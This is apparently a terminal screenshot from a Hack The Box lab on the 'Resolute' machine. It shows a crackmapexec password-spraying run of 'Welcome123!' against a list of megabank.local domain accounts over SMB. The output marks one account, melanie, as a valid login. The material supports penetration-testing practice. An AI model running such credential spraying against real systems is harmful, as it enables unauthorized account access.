 10.0.4.15 10.10.14.73 10.10.10.169-Resolute 25% 11:18 PM
❯ crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE
~/Desktop/Hack-The-Box/Maquinas/Medium/Resolute ✔ 21s